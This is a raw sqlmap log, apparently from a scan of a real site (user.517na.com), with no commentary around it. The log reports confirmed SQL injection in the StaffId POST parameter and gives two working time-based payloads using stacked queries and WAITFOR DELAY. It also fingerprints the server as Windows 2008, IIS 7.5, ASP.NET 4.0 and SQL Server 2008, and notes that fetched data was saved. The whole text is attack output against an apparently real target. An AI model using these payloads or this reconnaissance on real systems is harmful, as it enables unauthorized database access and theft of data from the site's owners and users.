 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: StaffId
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: StaffId=asd123123'); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: StaffId=asd123123') WAITFOR DELAY '0:0:5'--
---
[18:16:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[18:16:10] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/user.517na.com'